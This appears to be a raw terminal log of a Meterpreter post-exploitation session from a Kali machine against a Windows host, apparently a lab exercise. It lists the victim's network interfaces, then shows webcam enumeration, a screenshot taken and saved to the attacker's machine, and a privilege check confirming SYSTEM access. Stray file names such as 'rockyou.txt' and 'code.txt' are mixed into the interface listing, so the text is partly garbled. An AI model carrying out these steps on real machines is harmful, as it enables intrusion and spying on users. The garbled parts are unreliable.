 Interface 11
============
Name         : Scheda desktop Intel(R) PRO/1000 MT
Hardware MAC : 08:00:27:65:ba:7d
MTU          : 1500
IPv4 Address : 192.168.198.200
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::e804:1206:ea12:d9e
IPv6 Netmask : ffff:ffff:ffff:ffff::
rockyou.txt
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
code.txt
IPv6 Address : fe80::5efe:c0a8:c6c8
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > webcam_list
[-] No webcams were found
meterpreter > screenshot
Screenshot saved to: /home/kali/nCeQpQTL.jpeg
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter >